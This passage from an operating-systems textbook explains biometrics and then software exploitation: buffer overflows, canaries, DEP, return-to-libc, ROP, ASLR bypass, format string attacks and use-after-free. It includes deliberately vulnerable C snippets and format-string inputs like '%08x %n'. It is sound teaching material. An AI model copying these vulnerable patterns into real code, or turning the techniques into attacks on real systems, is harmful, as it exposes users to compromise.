A scheme that relies on minimal special hardware is voice biometrics (Kaman et al., 2013). All that is needed is a microphone (or even a telephone); the rest is software. In contrast to voice recognition systems, which try to determine what the speaker is saying, these systems try to determine who the speaker is. Some systems just require the user to say a secret password, but these can be defeated by an eavesdropper who can record passwords and play them back later. More advanced systems say something to the user and ask that it be repeated back, with different texts used for each login. Some companies are starting to use voice identification for applications such as home shopping over the telephone because voice identification is less subject to fraud than using a PIN code for identification. Voice recognition can be combined with other biometrics such as face recognition for better accuracy (Tresadern et al., 2013).

We could go on and on with more examples, but two more will help make an important point. Cats and other animals mark off their territory by urinating around its perimeter. Apparently cats can identify each other's smell this way. Suppose that someone comes up with a tiny device capable of doing an instant urinalysis, thereby providing a foolproof identification. Each computer could be equipped with one of these devices, along with a discreet sign reading: "For login, please deposit sample here." This might be an absolutely unbreakable system, but it would probably have a fairly serious user acceptance problem.

When the above paragraph was included in an earlier edition of this book, it was intended at least partly as a joke. No more. In an example of life imitating art (life imitating textbooks?), researchers have now developed odor-recognition systems that could be used as biometrics (Rodriguez-Lujan et al., 2013). Is Smell-O-Vision next?

Also potentially problematical is a system consisting of a thumbtack and a small spectrograph. The user would be requested to press his thumb against the thumbtack, thus extracting a drop of blood for spectrographic analysis. So far, nobody has published anything on this, but there *is* work on blood vessel imaging as a biometric (Fuksis et al., 2011).

Our point is that any authentication scheme must be psychologically acceptable to the user community. Finger-length measurements probably will not cause any problem, but even something as nonintrusive as storing fingerprints on line may be unacceptable to many people because they associate fingerprints with criminals. Nevertheless, Apple introduced the technology on the iPhone 5S.

## 9.7 EXPLOITING SOFTWARE

One of the main ways to break into a user's computer is by exploiting vulnerabilities in the software running on the system to make it do something different than the programmer intended. For instance, a common attack is to infect a user's browser by means of a **drive-by-download**. In this attack, the cybercriminal infects the user's browser by placing malicious content on a Web server. As soon as the user visits the Website, the browser is infected. Sometimes, the Web servers are completely run by the attackers, in which case the attackers should find a way to lure users to their Web site (spamming people with promises of free software or movies might do the trick). However, it is also possible that attackers are able to put malicious content on a legitimate Website (perhaps in the ads, or on a discussion board). Not so long ago, the Website of the Miami Dolphins was compromised in this way, just days before the Dolphins hosted the Super Bowl, one of the most anticipated sporting events of the year. Just days before the event, the Website was extremely popular and many users visiting the Website were infected. After the initial infection in a drive-by-download, the attacker's code running in the browser downloads the real zombie software (**malware**), executes it, and makes sure it is always started when the system boots.

Since this is a book on operating systems, the focus is on how to subvert the operating system. The many ways one can exploit software bugs to attack Websites and data bases are not covered here. The typical scenario is that somebody discovers a bug in the operating system and then finds a way to exploit it to compromise computers that are running the defective code. Drive-by-downloads are not really part of the picture either, but we will see that many of the vulnerabilities and exploits in user applications are applicable to the kernel also.

In Lewis Carroll's famous book *Through the Looking Glass*, the Red Queen takes Alice on a crazy run. They run as fast as they can, but no matter how fast they run, they always stay in the same place. That is odd, thinks Alice, and she says so. "In our country you'd generally get to somewhere else—if you ran very fast for a long time as we've been doing." "A slow sort of country!" said the Queen. "Now, here, you see, it takes all the running you can do, to keep in the same place. If you want to get somewhere else, you must run at least twice as fast as that!"

The **Red Queen effect** is typical for evolutionary arms races. In the course of millions of years, the ancestors of zebras and lions both evolved. Zebras became faster and better at seeing, hearing and smelling predators—useful, if you want to outrun the lions. But in the meantime, lions also became faster, bigger, stealthier and better camouflaged—useful, if you like zebra. So, although the lion and the zebra both "improved" their designs, neither became more successful at beating the other in the hunt; both of them still exist in the wild. Still, lions and zebras are locked in an arms race. They are running to stand still. The Red Queen effect also applies to program exploitation. Attacks become ever more sophisticated to deal with increasingly advanced security measures.

Although every exploit involves a specific bug in a specific program, there are several general categories of bugs that occur over and over and are worth studying to see how attacks work. In the following sections we will examine not only a number of these methods, but also countermeasures to stop them, and counter countermeasures to evade these measures, and even some counter counter countermeasures to counter these tricks, and so on. It will give you a good idea of the arms race between attackers and defenders—and what it is like to go jogging with the Red Queen.

We will start our discussion with the venerable buffer overflow, one of the most important exploitation techniques in the history of computer security. It was already used in the very first Internet worm, written by Robert Morris Jr. in 1988, and it is still widely used today. Despite all counter measures, researchers predict that buffer overflows will be with us for quite some time yet (Van der Veen, 2012). Buffer overflows are ideally suited for introducing three of the most important protection mechanisms available in most modern systems: stack canaries, data execution protection, and address-space layout randomization. After that, we will look at other exploitation techniques, like format string attacks, integer overflows, and dangling pointer exploits. So, get ready and put your black hat on!

### 9.7.1 Buffer Overflow Attacks

One rich source of attacks has been due to the fact that virtually all operating systems and most systems programs are written in the C or C++ programming languages (because programmers like them and they can be compiled to extremely efficient object code). Unfortunately, no C or C++ compiler does array bounds checking. As an example, the C library function *gets*, which reads a string (of unknown size) into a fixed-size buffer, but without checking for overflow, is notorious for being subject to this kind of attack (some compilers even detect the use of *gets* and warn about it). Consequently, the following code sequence is also not checked:


```
01. void A() {
02.   char B[128];           /* reserve a buffer with space for 128 bytes on the stack */
03.   printf("Type log message:");
04.   gets(B);              /* read log message from standard input into buffer */
05.   writeLog(B);         /* output the string in a pretty format to the log file */
06. }
```

Function *A* represents a logging procedure—somewhat simplified. Every time the function executes, it invites the user to type in a log message and then reads whatever the user types in the buffer *B*, using the *gets* from the C library. Finally, it calls the (homegrown) *writeLog* function that presumably writes out the log entry in an attractive format (perhaps adding a date and time to the log message to make

it easier to search the log later). Assume that function *A* is part of a privileged process, for instance a program that is SETUID root. An attacker who is able to take control of such a process, essentially has root privileges himself.

The code above has a severe bug, although it may not be immediately obvious. The problem is caused by the fact that *gets* reads characters from standard input until it encounters a newline character. It has no idea that buffer *B* can hold only 128 bytes. Suppose the user types a line of 256 characters. What happens to the remaining 128 bytes? Since *gets* does not check for buffer bounds violations, the remaining bytes will be stored on the stack also, as if the buffer were 256 bytes long. Everything that was originally stored at these memory locations is simply overwritten. The consequences are typically disastrous.

In Fig. 9-21(a), we see the main program running, with its local variables on the stack. At some point it calls the procedure *A*, as shown in Fig. 9-21(b). The standard calling sequence starts out by pushing the return address (which points to the instruction following the call) onto the stack. It then transfers control to *A*, which decrements the stack pointer by 128 to allocate storage for its local variable (buffer *B*).



**Figure 9-21.** (a) Situation when the main program is running. (b) After the procedure *A* has been called. (c) Buffer overflow shown in gray.

So what exactly will happen if the user provides more than 128 characters? Figure 9-21(c) shows this situation. As mentioned, the *gets* function copies all the bytes into and beyond the buffer, overwriting possibly many things on the stack, but in particular overwriting the return address pushed there earlier. In other words, part of the log entry now fills the memory location that the system assumes to hold the address of the instruction to jump to when the function returns. As long as the user typed in a regular log message, the characters of the message would probably



not represent a valid code address. As soon as the function *A* returns, the program would try to jump to an invalid target—something the system would not like at all. In most cases, the program would crash immediately.

Now assume that this is not a benign user who provides an overly long message by mistake, but an attacker who provides a tailored message specifically aimed at subverting the program's control flow. Say the attacker provides an input that is carefully crafted to overwrite the return address with the address of buffer *B*. The result is that upon returning from function *A*, the program will jump to the beginning of buffer *B* and execute the bytes in the buffer as code. Since the attacker controls the content of the buffer, he can fill it with machine instructions—to execute the attacker's code within the context of the original program. In effect, the attacker has overwritten memory with his own code and gotten it executed. The program is now completely under the attacker's control. He can make it do whatever he wants. Often, the attacker code is used to launch a shell (for instance by means of the `exec` system call), enabling the intruder convenient access to the machine. For this reason, such code is commonly known as **shellcode**, even if it does not spawn a shell.

This trick works not just for programs using *gets* (although you should really avoid using that function), but for any code that copies user-provided data in a buffer without checking for boundary violations. This user data may consist of command-line parameters, environment strings, data sent over a network connection, or data read from a user file. There are many functions that copy or move such data: *strcpy*, *memcpy*, *strcat*, and many others. Of course, any old loop that you write yourself and that moves bytes into a buffer may be vulnerable as well.

What if the attacker does not know the exact address to return to? Often an attacker can guess where the shellcode resides *approximately*, but not *exactly*. In that case, a typical solution is to prepend the shellcode with a **nop sled**: a sequence of one-byte NO OPERATION instructions that do not do anything at all. As long as the attacker manages to land anywhere on the nop sled, the execution will eventually also reach the real shellcode at the end. Nop sleds work on the stack, but also on the heap. On the heap, attackers often try to increase their chances by placing nop sleds and shellcode all over the heap. For instance, in a browser, malicious JavaScript code may try to allocate as much memory as it can and fill it with a long nop sled and a small amount of shellcode. Then, if the attacker manages to divert the control flow and aims for a random heap address, chances are that he will hit the nop sled. This technique is known as **heap spraying**.

## Stack Canaries

One commonly used defense against the attack sketched above is to use **stack canaries**. The name derives from the mining profession. Working in a mine is dangerous work. Toxic gases like carbon monoxide may build up and kill the miners. Moreover, carbon monoxide is odorless, so the miners might not even notice it.

In the past, miners therefore brought canaries into the mine as early warning systems. Any build up of toxic gases would kill the canary before harming its owner. If your bird died, it was probably time to go up.

Modern computer systems still use (digital) canaries as early warning systems. The idea is very simple. At places where the program makes a function call, the compiler inserts code to save a random canary value on the stack, just below the return address. Upon a return from the function, the compiler inserts code to check the value of the canary. If the value changed, something is wrong. In that case, it is better to hit the panic button and crash rather than continuing.

### Avoiding Stack Canaries

Canaries work well against attacks like the one above, but many buffer overflows are still possible. For instance, consider the code snippet in Fig. 9-22. It uses two new functions. The *strcpy* is a C library function to copy a string into a buffer, while the *strlen* determines the length of a string.

```
01. void A (char *date) {
02.     int len;
03.     char B [128];
04.     char logMsg [256];
05.
06.     strcpy (logMsg, date); /* first copy the string with the date in the log message */
07.     len = strlen (date); /* determine how many characters are in the date string */
08.     gets (B); /* now get the actual message */
09.     strcpy (logMsg+len, B); /* and copy it after the date into logMessage */
10.     writeLog (logMsg); /* finally, write the log message to disk */
11. }
```

**Figure 9-22.** Skipping the stack canary: by modifying *len* first, the attack is able to bypass the canary and modify the return address directly.

As in the previous example, function *A* reads a log message from standard input, but this time it explicitly prepends it with the current date (provided as a string argument to function *A*). First, it copies the date into the log message (line 6). A date string may have different length, depending on the day of the week, the month, etc. For instance, Friday has 5 letters, but Saturday 8. Same thing for the months. So, the second thing it does, is determine how many characters are in the date string (line 7). Then it gets the user input (line 5) and copies it into the log message, starting just after the date string. It does this by specifying that the destination of the copy should be the start of the log message plus the length of the date string (line 9). Finally, it writes the log to disk as before.

Let us suppose the system uses stack canaries. How could we possibly change the return address? The trick is that when the attacker overflows buffer *B*, he does not try to hit the return address immediately. Instead, he modifies the variable *len* that is located just above it on the stack. In line 9, *len* serves as an offset that determines where the contents of buffer *B* will be written. The programmer's idea was to skip only the date string, but since the attacker controls *len*, he may use it to skip the canary and overwrite the return address.

Moreover, buffer overflows are not limited to the return address. Any function pointer that is reachable via an overflow is fair game. A function pointer is just like a regular pointer, except that it points to a function instead of data. For instance, C and C++ allow a programmer to declare a variable *f* as a pointer to a function that takes a string argument and returns no result, as follows:

```
void (*f)(char*);
```

The syntax is perhaps a bit arcane, but it is really just another variable declaration. Since function *A* of the previous example matches the above signature, we can now write “*f* = *A*” and use *f* instead of *A* in our program. It is beyond this book to go into function pointers in great detail, but rest assured that function pointers are quite common in operating systems. Now suppose the attacker manages to overwrite a function pointer. As soon as the program calls the function using the function pointer, it would really call the code injected by the attacker. For the exploit to work, the function pointer need not even be on the stack. Function pointers on the heap are just as useful. As long as the attacker can change the value of a function pointer or a return address to the buffer that contains the attacker's code, he is able to change the program's flow of control.

## Data Execution Prevention

Perhaps by now you may exclaim: “Wait a minute! The real cause of the problem is not that the attacker is able to overwrite function pointers and return addresses, but the fact that he can inject *code* and have it executed. Why not make it impossible to execute bytes on the heap and the stack?” If so, you had an epiphany. However, we will see shortly that epiphanies do not always stop buffer overflow attacks. Still, the idea is pretty good. **Code injection attacks** will no longer work if the bytes provided by the attacker cannot be executed as legitimate code.

Modern CPUs have a feature that is popularly referred to as the **NX bit**, which stands for “No-eXecute.” It is extremely useful to distinguish between data segments (heap, stack, and global variables) and the text segment (which contains the code). Specifically, many modern operating systems try to ensure that data segments are writable, but are not executable, and the text segment is executable, but not writable. This policy is known on OpenBSD as **W^X** (pronounced as “W Exclusive-OR X”) or “W XOR X”). It signifies that memory is either writable or executable, but not both. Mac OS X, Linux, and Windows have similar protection

schemes. A generic name for this security measure is **DEP (Data Execution Prevention)**. Some hardware does not support the NX bit. In that case, DEP still works but the enforcement takes place in software.

DEP prevents all of the attacks discussed so far. The attacker can inject as much shellcode into the process as much as he wants. Unless he is able to make the memory executable, there is no way to run it.

## Code Reuse Attacks

DEP makes it impossible to execute code in a data region. Stack canaries make it harder (but not impossible) to overwrite return addresses and function pointers. Unfortunately, this is not the end of the story, because somewhere along the line, someone else had an epiphany too. The insight was roughly as follows: “Why inject code, when there is plenty of it in the binary already?” In other words, rather than introducing new code, the attacker simply constructs the necessary functionality out of the existing functions and instructions in the binaries and libraries. We will first look at the simplest of such attacks, **return to libc**, and then discuss the more complex, but very popular, technique of **return-oriented programming**.


Suppose that the buffer overflow of Fig. 9-22 has overwritten the return address of the current function, but cannot execute attacker-supplied code on the stack. The question is: can it return somewhere else? It turns out it can. Almost all C programs are linked with the (usually shared) library *libc*, which contains key functions most C programs need. One of these functions is *system*, which takes a string as argument and passes it to the shell for execution. Thus, using the *system* function, an attacker can execute any program he wants. So, instead of executing shellcode, the attacker simply place a string containing the command to execute on the stack, and diverts control to the *system* function via the return address.

The attack is known as **return to libc** and has several variants. *System* is not the only function that may be interesting to the attacker. For instance, attackers may also use the *mprotect* function to make part of the data segment executable. In addition, rather than jumping to the *libc* function directly, the attack may take a level of indirection. On Linux, for instance, the attacker may return to the **PLT (Procedure Linkage Table)** instead. The PLT is a structure to make dynamic linking easier, and contains snippets of code that, when executed, in turn call the dynamically linked library functions. Returning to this code then indirectly executes the library function.

The concept of **ROP (Return-Oriented Programming)** takes the idea of reusing the program’s code to its extreme. Rather than return to (the entry points of) library functions, the attacker can return to any instruction in the text segment. For instance, he can make the code land in the middle, rather than the beginning, of a function. The execution will simply continue at that point, one instruction at a time. Say that after a handful of instructions, the execution encounters another return instruction. Now, we ask the same question once again: where can we return

to? Since the attacker has control over the stack, he can again make the code return anywhere he wants to. Moreover, after he has done it twice, he may as well do it three times, or four, or ten, etc.

Thus, the trick of return-oriented programming is to look for small sequences of code that (a) do something useful, and (b) end with a return instruction. The attacker can string together these sequences by means of the return addresses he places on the stack. The individual snippets are called **gadgets**. Typically, they have very limited functionality, such as adding two registers, loading a value from memory into a register, or pushing a value on the stack. In other words, the collection of gadgets can be seen as a very strange instruction set that the attacker can use to build arbitrary functionality by clever manipulation of the stack. The stack pointer, meanwhile, serves as a slightly bizarre kind of program counter.



**Figure 9-23.** Return-oriented programming: linking gadgets.

Figure 9-23(a) shows an example of how gadgets are linked together by return addresses on the stack. The gadgets are short snippets of code that end with a return instruction. The return instruction will pop the address to return to off the stack and continue execution there. In this case, the attacker first returns to gadget A in some function X, then to gadget B in function Y, etc. It is the attacker's job to gather these gadgets in an existing binary. As he did not create the gadgets himself, he sometimes has to make do with gadgets that are perhaps less than ideal, but

good enough for the job. For instance, Fig. 9-23(b) suggests that gadget A has a check as part of the instruction sequence. The attacker may not care for the check at all, but since it is there, he will have to accept it. For most purposes, it is perhaps good enough to pop any nonnegative number into register 1. The next gadget pops any stack value into register 2, and the third multiplies register 1 by 4, pushes it on the stack, and adds it to register 2. Combining, these three gadgets yields the attacker something that may be used to calculate the address of an element in an array of integers. The index into the array is provided by the first data value on the stack, while the base address of the array should be in the second data value.

Return-oriented programming may look very complicated, and perhaps it is. But as always, people have developed tools to automate as much as possible. Examples include gadget harvesters and even ROP compilers. Nowadays, ROP is one of the most important exploitation techniques used in the wild.

### Address-Space Layout Randomization

Here is another idea to stop these attacks. Besides modifying the return address and injecting some (ROP) program, the attacker should be able to return to exactly the right address—with ROP no nop sleds are possible. This is easy, if the addresses are fixed, but what if they are not? **ASLR (Address Space Layout Randomization)** aims to randomize the addresses of functions and data between every run of the program. As a result, it becomes much harder for the attacker to exploit the system. Specifically, ASLR often randomizes the positions of the initial stack, the heap, and the libraries.

Like canaries and DEP, many modern operating systems support ASLR, but often at different granularities. Most of them provide it for user applications, but only a few apply it consistently also to the operating system kernel itself (Giuffrida et al., 2012). The combined force of these three protection mechanisms has raised the bar for attackers significantly. Just jumping to injected code or even some existing function in memory has become hard work. Together, they form an important line of defense in modern operating systems. What is especially nice about them is that they offer their protection at a very reasonable cost to performance.

### Bypassing ASLR

Even with all three defenses enabled, attackers still manage to exploit the system. There are several weaknesses in ASLR that allow intruders to bypass it. The first weakness is that ASLR is often not random enough. Many implementations of ASLR still have certain code at fixed locations. Moreover, even if a segment is randomized, the randomization may be weak, so that an attacker can brute-force it. For instance, on 32-bit systems the entropy may be limited because you cannot randomize *all* bits of the stack. To keep the stack working as a regular stack that grows downward, randomizing the least significant bits is not an option.

A more important attack against ASLR is formed by memory disclosures. In this case, the attacker uses one vulnerability not to take control of the program directly, but rather to leak information about the memory layout, which he can then use to exploit a second vulnerability. As a trivial example, consider the following code:

```
01. void C() {
02.   int index;
03.   int prime [16] = { 1,2,3,5,7,11,13,17,19,23,29,31,37,41,43,47 };
04.   printf ("Which prime number between would you like to see?");
05.   index = read_user_input ();
06.   printf ("Prime number %d is: %d\n", index, prime[index]);
07. }
```

The code contains a call to *read\_user\_input*, which is not part of the standard C library. We simply assume that it exists and returns an integer that the user types on the command line. We also assume that it does not contain any errors. Even so, for this code it is very easy to leak information. All we need to do is provide an index that is greater than 15, or less than 0. As the program does not check the index, it will happily return the value of any integer in memory.

The address of one function is often sufficient for a successful attack. The reason is that even though the position at which a library is loaded may be randomized, the relative offset for each individual function from this position is generally fixed. Phrased differently: if you know one function, you know them all. Even if this is not the case, with just one code address, it is often easy to find many others, as shown by Snow et al. (2013).

## Noncontrol-Flow Diverting Attacks

So far, we have considered attacks on the control flow of a program: modifying function pointers and return addresses. The goal was always to make the program execute new functionality, even if that functionality was recycled from code already present in the binary. However, this is not the only possibility. The data itself can be an interesting target for the attacker also, as in the following snippet of pseudocode:

```
01. void A() {
02.   int authorized;
03.   char name [128];
04.   authorized = check_credentials (...); /* the attacker is not authorized, so returns 0 */
05.   printf ("What is your name?\n");
06.   gets (name);
07.   if (authorized != 0) {
08.     printf ("Welcome %s, here is all our secret data\n", name)
09.     /* ... show secret data ... */
```

```
10. } else
11.     printf ("Sorry %s, but you are not authorized.\n");
12. }
13. }
```

The code is meant to do an authorization check. Only users with the right credentials are allowed to see the top secret data. The function *check\_credentials* is not a function from the C library, but we assume that it exists somewhere in the program and does not contain any errors. Now suppose the attacker types in 129 characters. As in the previous case, the buffer will overflow, but it will not modify the return address. Instead, the attacker has modified the value of the *authorized* variable, giving it a value that is not 0. The program does not crash and does not execute any attacker code, but it leaks the secret information to an unauthorized user.

## Buffer Overflows—The Not So Final Word

Buffer overflows are some of the oldest and most important memory corruption techniques that are used by attackers. Despite more than a quarter century of incidents, and a plethora of defenses (we have only treated the most important ones), it seems impossible to get rid of them (Van der Veen, 2012). For all this time, a substantial fraction of all security problems are due to this flaw, which is difficult to fix because there are so many existing C programs around that do not check for buffer overflow.

The arms race is nowhere near complete. All around the world, researchers are investigating new defenses. Some of these defenses are aimed at binaries, others consists of security extension to C and C++ compilers. It is important to emphasize that attackers are also improving their exploitation techniques. In this section, we have tried to given an overview of some of the more important techniques, but there are many variations of the same idea. The one thing we are fairly certain of is that in the next edition of this book, this section will still be relevant (and probably longer).

### 9.7.2 Format String Attacks

The next attack is also a memory-corruption attack, but of a very different nature. Some programmers do not like typing, even though they are excellent typists. Why name a variable *reference\_count* when *rc* obviously means the same thing and saves 13 keystrokes on every occurrence? This dislike of typing can sometimes lead to catastrophic system failures as described below.

Consider the following fragment from a C program that prints the traditional C greeting at the start of a program:



```
char *s="Hello World";
printf("%s", s);
```

In this program, the character string variable *s* is declared and initialized to a string consisting of “Hello World” and a zero-byte to indicate the end of the string. The call to the function *printf* has two arguments, the format string “%s”, which instructs it to print a string, and the address of the string. When executed, this piece of code prints the string on the screen (or wherever standard output goes). It is correct and bulletproof.

But suppose the programmer gets lazy and instead of the above types:

```
char *s="Hello World";
printf(s);
```

This call to *printf* is allowed because *printf* has a variable number of arguments, of which the first must be a format string. But a string not containing any formatting information (such as “%s”) is legal, so although the second version is not good programming practice, it is allowed and it will work. Best of all, it saves typing five characters, clearly a big win.

Six months later some other programmer is instructed to modify the code to first ask the user for his name, then greet the user by name. After studying the code somewhat hastily, he changes it a little bit, like this:

```
char s[100], g[100] = "Hello ";           /* declare s and g; initialize g */
gets(s);                                 /* read a string from the keyboard into s */
strcat(g, s);                             /* concatenate s onto the end of g */
printf(g);                                 /* print g */
```

Now it reads a string into the variable *s* and concatenates it to the initialized string *g* to build the output message in *g*. It still works. So far so good (except for the use of *gets*, which is subject to buffer overflow attacks, but it is still popular).

However, a knowledgeable user who saw this code would quickly realize that the input accepted from the keyboard is not a just a string; it is a format string, and as such all the format specifications allowed by *printf* will work. While most of the formatting indicators such as “%s” (for printing strings) and “%d” (for printing decimal integers), format output, a couple are special. In particular, “%n” does not print anything. Instead it calculates how many characters should have been output already at the place it appears in the string and stores it into the next argument to *printf* to be processed. Here is an example program using “%n”:

```
int main(int argc, char *argv[])
{
    int i=0;
    printf("Hello %nworld\n", &i);         /* the %n stores into i */
    printf("i=%d\n", i);                  /* i is now 6 */
}
```

When this program is compiled and run, the output it produces on the screen is:

```
Hello world
i=6
```

Note that the variable *i* has been modified by a call to *printf*, something not obvious to everyone. While this feature is useful once in a blue moon, it means that printing a format string can cause a word—or many words—to be stored into memory. Was it a good idea to include this feature in *print*? Definitely not, but it seemed so handy at the time. A lot of software vulnerabilities started like this.

As we saw in the preceding example, by accident the programmer who modified the code allowed the user of the program to (inadvertently) enter a format string. Since printing a format string can overwrite memory, we now have the tools needed to overwrite the return address of the *printf* function on the stack and jump somewhere else, for example, into the newly entered format string. This approach is called a **format string attack**.


Performing a format string attack is not exactly trivial. Where will the number of characters that the function printed be stored? Well, at the address of the parameter following the format string itself, just as in the example shown above. But in the vulnerable code, the attacker could supply only *one* string (and no second parameter to *printf*). In fact, what will happen is that the *printf* function will *assume* that there *is* a second parameter. It will just take the next value on the stack and use that. The attacker may also make *printf* use the next value on the stack, for instance by providing the following format string as input:

```
"%08x %n"
```

The “*%08x*” means that *printf* will print the next parameter as an 8-digit hexadecimal number. So if that value is *1*, it will print *0000001*. In other words, with this format string, *printf* will simply assume that the next value on the stack is a 32-bit number that it should print, and the value after that is the address of the location where it should store the number of characters printed, in this case 9: 8 for the hexadecimal number and one for the space. Suppose he supplies the format string

```
"%08x %08x %n"
```

In that case, *printf* will store the value at the address provided by the third value following the format string on the stack, and so on. This is the key to making the above format string bug a “write anything anywhere” primitive for an attacker. The details are beyond this book, but the idea is that the attacker makes sure that the right target address is on the stack. This is easier than you may think. For example, in the vulnerable code we presented above, the string *g* is itself also on the stack, at a higher address than the stack frame of *printf* (see Fig. 9-24). Let us assume that the string starts as shown in Fig. 9-24, with “AAAA”, followed by a sequence of “%0x” and ending with “%0n”. What will happen? Well if the attacker gets the number of “%0x”s just right, he will have reached the format



**Figure 9-24.** A format string attack. By using exactly the right number of `%08x`, the attacker can use the first four characters of the format string as an address.

string (stored in buffer *B*) itself. In other words, *printf* will then use the first 4 bytes of the format string as the address to write to. Since, the ASCII value of the character *A* is 65 (or `0x41` in hexadecimal), it will write the result at location `0x41414141`, but the attacker can specify other addresses also. Of course, he must make sure that the number of characters printed is exactly right (because this is what will be written in the target address). In practice, there is a little more to it than that, but not much. If you type: “format string attack” to any Internet search engine, you will find a great deal of information on the problem.

Once the user has the ability to overwrite memory and force a jump to newly injected code, the code has all the power and access that the attacked program has. If the program is SETUID root, the attacker can create a shell with root privileges. As an aside, the use of fixed-size character arrays in this example could also be subject to a buffer-overflow attack.

### 9.7.3 Dangling Pointers

A third memory-corruption technique that is very popular in the wild is known as a dangling pointer attack. The simplest manifestation of the technique is quite easy to understand, but generating an exploit can be tricky. C and C++ allow a program to allocate memory on the heap using the `malloc` call, which returns a pointer

to a newly allocated chunk of memory. Later, when the program no longer needs it, it calls `free` to release the memory. A dangling pointer error occurs when the program accidentally uses the memory after it has already freed it. Consider the following code that discriminates against (really) old people:

```
01. int *A = (int *) malloc (128);           /* allocate space for 128 integers */
02. int year_of_birth = read_user_input (); /* read an integer from standard input */
03. if (input < 1900) {
04.     printf ("Error, year of birth should be greater than 1900 \n");
05.     free (A);
06. } else {
07.     ...
08.     /* do something interesting with array A */
09.     ...
10. }
11. ... /* many more statements, containing malloc and free */
12. A[0] = year_of_birth;
```

The code is wrong. Not just because of the age discrimination, but also because in line 12 it may assign a value to an element of array *A* after it was freed already (in line 5). The pointer *A* will still point to the same address, but it is not supposed to be used anymore. In fact, the memory may already have been reused for another buffer by now (see line 11).

The question is: what will happen? The store in line 12 will try to update memory that is no longer in use for array *A*, and may well modify a different data structure that now lives in this memory area. In general, this memory corruption is not a good thing, but it gets even worse if the attacker is able to manipulate the program in such a way that it places a *specific* heap object in that memory where the first integer of that object contains, say, the user's authorization level. This is not always easy to do, but there exist techniques (known as **heap feng shui**) to help attackers pull it off. Feng Shui is the ancient Chinese art of orienting building, tombs, and memory on the heap in an auspicious manner. If the digital feng shui master succeeds, he can now set the authorization level to any value (well, up to 1900).

### 9.7.4 Null Pointer Dereference Attacks

A few hundred pages ago, in Chapter 3, we discussed memory management in detail. You may remember how modern operating systems virtualize the address spaces of the kernel and user processes. Before a program accesses a memory address, the MMU translates that virtual address to a physical address by means of the page tables. Pages that are not mapped cannot be accessed. It seems logical to assume that the kernel address space and the address space of a user process are completely different, but this is not always the case. In Linux, for example, the kernel is simply mapped into every process' address space and whenever the kernel

starts executing to handle a system call, it will run in the process' address space. On a 32-bit system, user space occupies the bottom 3 GB of the address space and the kernel the top 1 GB. The reason for this cohabitation is efficiency—switching between address spaces is expensive.

Normally this arrangement does not cause any problems. The situation changes when the attacker can make the kernel call functions in user space. Why would the kernel do this? It is clear that it should not. However, remember we are talking about bugs. A buggy kernel may in rare and unfortunate circumstances accidentally dereference a NULL pointer. For instance, it may call a function using a function pointer that was not yet initialized. In recent years, several such bugs have been discovered in the Linux kernel. A null pointer dereference is nasty business as it typically leads to a crash. It is bad enough in a user process, as it will crash the program, but it is even worse in the kernel, because it takes down the entire system.

Sometimes it is worse still, when the attacker is able to trigger the null pointer dereference from the user process. In that case, he can crash the system whenever he wants. However, crashing a system does not get you any high fives from your cracker friends—they want to see a shell.

